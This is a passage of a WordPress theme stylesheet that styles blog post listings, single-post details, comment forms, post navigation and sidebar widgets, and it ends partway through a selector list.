.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  position: absolute;
  bottom: 0;
  padding: 30px 36px 8px;
  z-index: 1;
}
.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title,
.blog .blog-item.style3 .blog-content h4.blog-title {
  line-height: 32px !important;
  margin: 0 0 12px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a,
.blog .blog-item.style3 .blog-content h4.blog-title a {
  color: #ffffff;
  font-size: 22px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
.blog .blog-item.style3 .blog-content h4.blog-title a:hover {
  color: #111a2e;
}
.reactheme-blog-details .blog-item.style3 .blog-content .post-meta,
.reactheme-blog .blog-item.style3 .blog-content .post-meta,
.blog .blog-item.style3 .blog-content .post-meta {
  margin: 0 0 22px;
  display: block;
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3.overlay:before,
.reactheme-blog .blog-item.style3.overlay:before,
.blog .blog-item.style3.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000000;
  background: linear-gradient(0deg, #000000 0%, rgba(0, 0, 0, 0.03123256) 80%);
  z-index: 1;
}
.grid-style3 {
  padding: 0;
}
.grid-style3 .blog-meta {
  padding-bottom: 15px;
}
.slidereactheme-styles4 .slider-styles4 .style3 {
  margin-bottom: 0 !important;
  padding: 0;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content {
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 700px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category {
  background: #111a2e;
  padding: 2px 14px 4px;
  border-radius: 2px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category:hover {
  background: #3a37eb;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title {
  padding-top: 15px;
  margin-bottom: 8px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a:hover {
  color: #111a2e;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-img img {
  border-radius: 0;
}
.reactheme-blog-grid .blog-img a.float-cat {
  background: #3a37eb;
  color: #fff;
  padding: 6px 19px;
  border-radius: 10px;
  font-size: 13px;
  margin-right: 8px;
}
.reactheme-blog-grid .blog-img a.float-cat:hover {
  background: #111a2e;
}
.reactheme-blog-grid .blog-item .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-grid .blog-item.style1 .blog-date,
.reactheme-blog-grid .blog-item.style2 .blog-date {
  margin-bottom: 15px;
}
.get_date_format2 {
  position: relative;
}
.get_date_format2 .blog-date2 {
  position: relative;
  width: 100px;
  height: 80px;
  margin: 0 0 15px;
}
.get_date_format2 .blog-date2:after,
.get_date_format2 .blog-date2:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.get_date_format2 .blog-date2:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.get_date_format2 .blog-date2:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #111a2e;
  border-top: 80px solid transparent;
  border-right: 100px solid #111a2e;
}
.get_date_format2 .blog-date2 span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.get_date_format2 .blog-date2 span.date {
  color: #111a2e;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.get_date_format2 .blog-date2 span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
#blog-home .owl-navigation-yes .owl-nav {
  top: -80px;
}
.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
.bs-img img {
  width: 100%;
}
.widget-title a {
  color: #fff;
}
.widget-title a:hover {
  color: #fff;
}
.widget-title a:visited {
  color: #fff;
}
/* -----------------------
    14. Blog Post
--------------------------*/
.reactheme-blog .grid-blog {
  margin-top: 50px;
}
.reactheme-blog .blog-item {
  margin-bottom: 30px;
}
.reactheme-blog .blog-item .blog-img {
  position: relative;
}
.reactheme-blog .blog-item .blog-img a {
  z-index: 11;
  position: relative;
  color: #fff;
}
.reactheme-blog .blog-item .blog-img a:hover {
  background: #3a37eb;
}
.reactheme-blog .blog-item .blog-img .blog-img-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 20px;
  opacity: 0;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  background: #3a37eb;
  color: #fff !important;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 15px;
  color: #fff;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fff;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.reactheme-blog .blog-item .blog-img:hover .blog-img-content {
  top: 0px;
  opacity: 1;
}
.reactheme-blog .blog-item .blog-meta {
  transition: all 0.3s ease 0s;
  padding-top: 19px;
  margin-top: 20px;
}
.reactheme-blog .blog-item .blog-meta i {
  color: #083d59;
}
.reactheme-blog .blog-item .blog-meta .seperator {
  padding-left: 7px;
}
.reactheme-blog .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-weight: 400;
  color: #777;
}
.reactheme-blog .blog-item .blog-meta .blog-date svg {
  width: 18px;
  position: relative;
  top: 7px;
  margin-right: 3px;
}
.reactheme-blog .blog-item .blog-meta .categories a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-meta .categories a:hover {
  color: #3a37eb;
}
.reactheme-blog .blog-item .blog-meta .blog-lc {
  display: inline-block;
}
.reactheme-blog .blog-item .blog-meta .blog-lc > div {
  display: inline-block;
}
.reactheme-blog .blog-item .date-post {
  padding: 0;
  color: #999999;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  font-size: 12px;
}
.reactheme-blog .blog-item span.author,
.reactheme-blog .blog-item span.category {
  padding: 0;
  margin-right: 9px;
  margin-bottom: 10px;
  margin-left: 0;
  display: inline;
  position: relative;
  text-transform: inherit;
  color: #555;
}
.reactheme-blog .blog-item .blog-slidermeta {
  margin-bottom: 6px;
}
.reactheme-blog .blog-item .blog-slidermeta span.seperator {
  display: inline-block;
  padding-right: 5px;
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a:hover {
  color: #3a37eb;
}
.reactheme-blog .blog-item div.comment {
  padding: 0;
  color: #ffa84b;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 13px !important;
  line-height: normal;
}
.reactheme-blog .blog-item .blog-author {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-blog .blog-item .blog-author .author-img {
  float: left;
}
.reactheme-blog .blog-item .blog-author .author-img img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
}
.reactheme-blog .blog-item .blog-author .author-info {
  margin-left: 15px;
}
.reactheme-blog .blog-item .blog-author .author-info .author-name {
  font-size: 15px;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-author .author-info .author-title {
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-desc {
  clear: both;
}
.reactheme-blog .blog-item .blog-desc p {
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-button {
  display: block;
  margin-top: 30px;
}
.reactheme-blog .blog-item .blog-button a {
  text-align: center;
  display: inline-block;
  color: #fff;
  background: #3a37eb;
  border: 0;
  padding: 14px 30px 14px 30px;
  position: relative;
  z-index: 1;
  font-weight: 700;
  font-size: 16px;
  font-family: 'Urbanist', sans-serif;
  border-radius: 15px;
}
.reactheme-blog .blog-item .blog-button a:hover {
  color: #fff;
  background: #111a2e;
  text-decoration: none;
}
.reactheme-blog .full-layout {
  width: 100%;
}
.reactheme-blog .sidebar-none {
  display: none;
}
.reactheme-blog .owl-nav {
  display: none;
}
.reactheme-blog .home_full_blog {
  padding: 0;
}
.reactheme-blog .home_full_blog .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog .home_full_blog .blog-date {
  padding-top: 15px;
}
.comment i {
  color: #999;
  font-size: 12px;
}
.archive .full-layout-right,
.blog .full-layout-right {
  padding-right: 40px;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style {
  margin-bottom: 0px;
  margin-left: 0px;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style li {
  width: 50%;
  padding: 0 35px;
  margin-bottom: 35px;
  position: relative;
}
.single-post .reactheme-blog-details .single-content-full ul.blog-list-style li:before {
  content: "";
  position: absolute;
  background: #000;
  width: 25px;
  height: 1px;
  left: 0;
  top: 12px;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-post .reactheme-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.single-post .reactheme-blog-details .type-post .single-content-full {
  padding: 50px 50px 40px;
  overflow: visible;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info {
  margin-right: 30px;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i {
  color: #3a37eb;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a {
  color: #5D666F;
}
.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover {
  color: #3a37eb;
}
.single-content-full ul.dots {
  list-style: none;
  margin: 30px 0 30px;
  padding: 0 0 0 28px;
}
.single-content-full ul.dots li {
  position: relative;
  padding-left: 20px;
}
.single-content-full ul.dots li:before {
  content: "";
  position: absolute;
  background: #3a37eb;
  left: 0;
  display: block;
  top: 10px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  color: #111a2e !important;
}
body.archive .reactheme-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul a {
  text-transform: uppercase;
  background: transparent;
  color: #444444;
  border-radius: 3px;
  font-weight: bold;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
  vertical-align: middle;
}
.ps-navigation ul a i {
  vertical-align: text-top;
}
.ps-navigation ul a:hover {
  color: #111a2e;
}
.ps-navigation ul li.next {
  float: right;
}
.ps-navigation ul li.prev {
  float: left;
}
.ps-navigation ul li:nth-child(2) {
  text-align: right;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important;
}
/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.wp-block-quote cite,
.wp-block-pullquote cite {
  color: #111a2e;
  font-size: 16px;
}
blockquote {
  padding: 40px;
  margin: 40px 0 40px;
  text-align: center;
  position: relative;
  background: #F6F6F6;
  border-radius: 15px;
}
blockquote p {
  color: #111a2e;
  font-size: 24px;
  line-height: 1.3;
  font-weight: 700;
  font-family: 'Urbanist', sans-serif;
  margin-bottom: 15px;
}
blockquote cite {
  font-weight: 700;
}
.reactheme-blog-details .type-post {
  margin-bottom: 0px;
}
.reactheme-blog-details .type-post .single-content-full {
  padding: 12px 0 0px;
  overflow: hidden;
}
.reactheme-blog-details .type-post .tag-line {
  padding: 0;
}
.reactheme-blog-details .type-post .tag-line a {
  font-weight: 400;
  color: #555;
}
.reactheme-blog-details .type-post .tag-line a:hover {
  color: #3a37eb;
}
.reactheme-blog-details .bs-info {
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-info.tags {
  clear: both;
  padding: 20px 0 0px;
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.reactheme-blog-details .bs-info.tags a {
  display: inline-block;
  margin: 10px 10px 0px 3px;
  line-height: 22px;
  padding: 7px 17px;
  font-family: 'Urbanist', sans-serif;
  font-size: 14px !important;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #f4f4f4;
  font-weight: 500;
  color: #4D5765;
  border-radius: 6px;
}
.reactheme-blog-details .bs-info.tags a:hover {
  background: #3a37eb;
  color: #fff;
}
.reactheme-blog-details .bs-info.tags a:first-child {
  margin-left: 20px;
}
.reactheme-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px;
}
.reactheme-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px;
}
.reactheme-blog-details .single-page-info .p-user .author-img img {
  border-radius: 50%;
}
.reactheme-blog-details .single-page-info .p-date,
.reactheme-blog-details .single-page-info .author-name,
.reactheme-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #737383;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0;
}
.reactheme-blog-details .single-page-info .author-name {
  color: #737383;
}
.reactheme-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0;
}
.reactheme-blog-details .bs-meta li {
  display: inline-block;
  line-height: 10px;
  margin-right: 10px;
}
.reactheme-blog-details .bs-meta li i {
  margin-right: 3px;
  font-size: 12px;
  color: #111a2e;
}
.reactheme-blog-details .bs-meta li a {
  color: #333;
}
.reactheme-blog-details .bs-meta li.category-name ul {
  margin: 0;
  float: left;
  padding-left: 8px;
}
.reactheme-blog-details .bs-meta li .seperator {
  padding-right: 10px;
}
.reactheme-blog-details .bs-desc {
  margin-top: 0;
}
.reactheme-blog-details .bs-desc p:last-child {
  margin-bottom: 10px;
}
.reactheme-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px;
}
.reactheme-blog-details .related-post .related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.reactheme-blog-details .related-post .blog-title {
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 500;
}
.reactheme-blog-details .related-post .blog-title a {
  color: #111a2e;
}
.reactheme-blog-details .related-post .blog-title a:hover {
  color: #ffa84b;
}
.reactheme-blog-details .author-block {
  align-items: center;
  text-align: center;
  overflow: hidden;
  border-top: 1px solid #E6E9F0;
  border-bottom: 1px solid #E6E9F0;
  padding: 40px 0px 40px 0px;
  margin: 0 50px 0;
}
.reactheme-blog-details .author-block .author-img {
  float: left;
  width: 25%;
  padding-right: 30px;
}
.reactheme-blog-details .author-block .author-img img {
  border-radius: 15px;
  width: 140px;
}
.reactheme-blog-details .author-block .author-desc {
  float: left;
  width: 75%;
  text-align: left;
}
.reactheme-blog-details .author-block .author-title {
  margin: 0 !important;
  font-size: 22px;
  position: relative;
  line-height: 30px;
}
.reactheme-blog-details .author-block .author-title:after {
  background: #3a37eb;
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  right: auto;
  width: 120px;
  height: 1px;
  margin: 0 auto;
  display: none;
}
.reactheme-blog-details .author-block .author-title a {
  color: #212121;
}
.reactheme-blog-details .author-block p {
  margin-bottom: 8px;
}
.reactheme-blog-details .comment-respond {
  margin-top: 25px;
}
.reactheme-blog-details .comments-title {
  font-size: 30px;
  margin-bottom: 40px;
  margin-top: 40px;
  line-height: 35px;
}
.reactheme-blog-details #reply-title {
  font-size: 30px;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 30px;
  position: relative;
  padding: 0 0 7px;
  margin-bottom: 0 !important;
}
.reactheme-blog-details #reply-title small {
  font-size: 80%;
}
.reactheme-blog-details #reply-title small a {
  color: #111a2e;
  padding-left: 10px;
}
.reactheme-blog-details #reply-title small a:hover {
  color: #3a37eb;
}
.reactheme-blog-details .comment-block {
  margin-top: 50px;
}
.reactheme-blog-details .comment-block .comment {
  padding: 25px;
  background: #fff;
  -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 35px;
}
.reactheme-blog-details .comment-block .comment .comment-header {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-header:before,
.reactheme-blog-details .comment-block .comment .comment-header:after {
  content: "";
  display: table;
}
.reactheme-blog-details .comment-block .comment .comment-header:after {
  clear: both;
}
.reactheme-blog-details .comment-block .comment img {
  float: left;
  margin-right: 15px;
}
.reactheme-blog-details .comment-block .comment h3 {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
.reactheme-blog-details .comment-block .comment .comment-body p.desc {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-reply {
  margin-bottom: 0;
}
.reactheme-blog-details .padding-left-sidebar {
  flex-direction: row-reverse;
}
.reactheme-blog-details .padding-left-sidebar .news-details-inner {
  margin-right: 0;
  margin-left: 30px;
}
ol.comment-list .comment-respond .form-submit {
  margin-bottom: 20px;
}
.wp-block-button.is-style-outline {
  margin: 10px 0;
}
.wp-block-cover-text {
  color: #ffffff !important;
}
.single .tag-line {
  position: relative;
}
.single .tag-line a {
  display: inline-block;
  margin-right: 3px;
  margin-left: 0;
  margin-bottom: 3px;
  padding: 4px 10px 5px;
  background: #3a37eb;
  position: relative;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
  border-radius: 6px;
}
.single .ps-navigation {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  padding: 30px 0;
}
.single .ps-navigation .prev {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .prev i {
  margin-right: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .prev .next_link {
  margin-left: 0;
}
.single .ps-navigation .prev:hover a {
  color: #111a2e;
}
.single .ps-navigation .prev .date {
  display: block;
}
.single .ps-navigation .next {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .next .next_link {
  margin-right: 0;
}
.single .ps-navigation .next i {
  margin-left: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .next:hover a {
  color: #111a2e;
}
.single .ps-navigation .next .date {
  display: block;
}
.single .ps-navigation .next_link {
  text-transform: uppercase;
  color: #909090;
}
.single .ps-navigation .link_text {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  color: #111a2e;
}
.single .ps-navigation .link_text i {
  color: #909090;
  margin-top: -9px;
}
.page .comments-area .comment-full .comment-respond {
  padding: 0;
}
.single-post .breadcrumbs-inner li {
  list-style: none;
}
.single-post .bs-img img {
  border-radius: 6px 6px 0 0;
}
.single-post .ps-navigation {
  margin-top: 0px;
}
.single-post .ps-navigation .next_link {
  font-size: 16px;
  text-transform: none;
  color: #999 !important;
  font-weight: 500;
  padding: 0 0 8px;
  position: relative;
}
.single-post .ps-navigation .next_link:hover {
  color: #555 !important;
}
.single-post .ps-navigation ul li.next .inner-next {
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-left: 10px;
}
.single-post .ps-navigation ul li.next .link_text {
  position: relative;
  margin-right: 0px;
  margin-left: 0px;
}
.single-post .ps-navigation ul li.prev .inner-pre {
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-right: 10px;
}
.single-post .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-post .single-posts-meta {
  margin: 0 !important;
  padding: 38px 40px 0;
}
.single-post .single-posts-meta .fa-comments-o:before {
  color: #111a2e;
}
.single-post .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-post .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #111a2e;
}
.single-post .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-post .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-post .single-posts-meta li ul li a {
  color: #555;
}
.single-post .single-posts-meta li ul li a:hover {
  color: #111a2e;
}
.single-post .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-post .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-post .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #111a2e;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.single-post .ps-navigation ul li {
  word-break: break-word;
}
.widget_media_gallery .gallery {
  margin: 0;
}
.widget_media_gallery .gallery-item {
  margin: 0;
}
.widget_media_gallery .gallery-item .gallery-icon {
  padding: 5px;
}
.widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0px;
  position: relative;
}
.btm-cate li {
  float: left;
  margin-right: 10px;
}
.btm-cate li a {
  color: #737383;
}
.btm-cate li a:hover {
  color: #ffa84b;
}
.btm-cate .category-name i {
  margin-right: 3px;
  color: #111a2e;
}
.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative;
}
.comment-respond .form-field i {
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
}
.comment-respond .form-field input {
  width: 100%;
  height: 50px;
  padding: 5px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-field #comment {
  width: 100%;
  padding: 8px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-submit {
  clear: both;
}
.comment-respond .form-submit #submit {
  background: #3a37eb;
  position: relative;
  display: inline-block;
  padding: 17px 30px;
  line-height: normal;
  font-size: 16px;
  font-weight: 700;
  border-radius: 15px;
  color: #fff;
  transition: all 0.3s ease 0s;
}
.comment-respond .form-submit #submit:hover {
  background: #111a2e;
  color: #fff;
}
.comment-respond label {
  display: none;
}
.comments-area {
  padding: 0 50px;
  margin-top: 0;
}
.comments-area ol.children {
  padding: 0;
}
.comments-area .comment-list {
  margin: 45px 0 0 0;
  padding: 0;
}
.comments-area .comment-list li.comment {
  padding: 0px;
  margin: 20px 0 25px;
  border-radius: 5px;
  list-style: none;
  background: rgba(255, 255, 255, 0.6);
}
.comments-area .comment-list li.comment .comment-full {
  padding: 0;
  border-radius: 0px;
  position: relative;
}
.comments-area .comment-list li.comment .comment-body {
  position: relative;
  padding-left: 98px;
  padding-bottom: 30px;
  margin-bottom: 25px;
  border-bottom: 1px solid #f4f4f4;
}
.comments-area .comment-list li.comment #respond {
  padding-left: 98px;
  padding-bottom: 0;
  padding-top: 0px;
}
.comments-area .comment-list li.comment span.says {
  display: none;
}
.comments-area .comment-list li.comment .comment-author {
  text-transform: capitalize;
}
.comments-area .comment-list li.comment .comment-author a {
  color: #111a2e;
}
.comments-area .comment-list li.comment .comment-author img {
  float: left;
  border-radius: 5px;
  position: absolute;
  left: 0;
  border-radius: 50%;
}
.comments-area .comment-list li.comment .comment-author b {
  float: left;
  padding-right: 14px;
  padding-top: 0;
}
.comments-area .comment-list li.comment .comment-metadata {
  margin-left: 0;
  margin-top: 0;
  font-size: 14px;
  padding-top: 0;
  clear: both;
}
.comments-area .comment-list li.comment .comment-metadata a time {
  color: #909090;
}
.comments-area .comment-list li.comment .comment-content {
  margin-top: 6px;
  border-radius: 5px;
  padding-left: 0;
  padding-right: 0;
}
.comments-area .comment-list li.comment .comment-content p {
  margin-bottom: 4px;
  color: #666;
}
.comments-area .comment-list li.comment .reply {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
  padding-bottom: 0;
  text-align: left;
}
.comments-area .comment-list li.comment .reply a {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 4px 20px 4px;
  line-height: 22px;
  font-size: 14px;
  font-weight: 700;
  color: #ffffff;
  background: #3a37eb;
  z-index: 1;
  border-radius: 6px;
}
.comments-area .comment-list li.comment .reply a:hover {
  background: #111a2e;
  color: #fff;
}
.comments-area .comment-list li.comment .reply a:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.comments-area .comment-list li.comment .comment {
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-area .comment-list li.comment ol.children li {
  padding-right: 0;
  margin-left: 2.5em;
  margin-top: 0;
}
.comments-area .comment-list li.comment:last-child .comment-full {
  border-bottom: none;
}
.comments-area p.comment-form-author {
  margin-bottom: 8px;
}
.comments-area p.comment-form-author input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  border: none;
  outline: none;
  margin-bottom: 10px;
  border: 0;
  border-radius: 15px;
  background: #f6f6f6;
}
.comments-area p.comment-form-email {
  margin-bottom: 8px;
}
.comments-area p.comment-form-email input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  border: none;
  outline: none;
  margin-bottom: 10px;
  border: 0;
  border-radius: 15px;
  background: #f6f6f6;
}
.comments-area p.comment-form-url {
  clear: both;
}
.comments-area p.comment-form-url label {
  display: block;
}
.comments-area p.comment-form-url input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  background: #F2F4F9;
  border: none;
  outline: none;
  border-radius: 6px;
  margin-bottom: 25px;
  border: 2px solid #F2F4F9;
}
.comments-area p.comment-form-comment {
  clear: both;
  margin-bottom: 0  ;
}
.comments-area p.comment-form-comment textarea {
  width: 100%;
  height: 160px;
  padding: 10px 30px;
  border: 0;
  background: #f6f6f6;
  outline: none;
  position: relative;
  border-radius: 15px;
  margin-bottom: 20px;
}
.comments-area .comment-navigation {
  overflow: hidden;
}
.comments-area .comment-navigation .nav-previous {
  position: relative;
  padding-left: 18px;
}
.comments-area .comment-navigation .nav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area .comment-navigation .nav-next {
  position: relative;
  padding-right: 18px;
}
.comments-area .comment-navigation .nav-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area label {
  font-weight: 400;
}
.comment-full form input:focus,
.comment-full form textarea:focus {
  border: 1px solid #3a37eb;
  background: none;
}
.comment-full input[type="submit"]:focus {
  border: 0;
}
.comment-full .comment-form-cookies-consent,
.comment-full .comment-form-url {
  display: none;
}
.inner-page-title {
  padding-top: 70px;
}
.dynamic-sidebar .recent-widget {
  margin: 0 0 3em;
}
.dynamic-sidebar .widget {
  border: 0;
  padding: 40px;
  background: #f6f6f6;
  border-radius: 15px;
}
.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 0px 20px 0;
}
#respond {
  border-radius: 5px;
}
li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.check-arrow {
  padding: 0;
}
.check-arrow li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-arrow li:before {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 4px;
  right: auto;
  top: 0px;
  font-size: 14px;
  color: #ffa84b;
}
.check-circle {
  padding: 0;
}
.check-circle li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-circle li:before {
  font-family: FontAwesome;
  content: "\f058";
  position: absolute;
  left: 0;
  right: auto;
  top: 0px;
  font-size: 18px;
  color: #3a37eb;
  width: 40px;
  height: 40px;
}
/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.react-sideabr .widget select {
  margin: 0;
  border: 1px solid #f8f8f8;
  border-right: 8px solid #fff;
  background: #fff;
}
.react-sideabr .footer-contact-ul i {
  margin-right: 12px;
}
.react-sideabr .footer-contact-ul i:before {
  color: #111a2e;
}
.react-sideabr .footer-contact-ul i.fa-whatsapp:before {
  font-size: 18px;
}
.react-sideabr .footer-contact-ul i.flaticon-time-call:before {
  font-size: 16px;
}
.react-sideabr .recentcomments a {
  text-decoration: underline !important;
}
.react-sideabr .recentcomments .comment-author-link a {
  text-decoration: none !important;
}
.react-sideabr .widget_block label.wp-block-search__label,
.react-sideabr .widget_block h2,
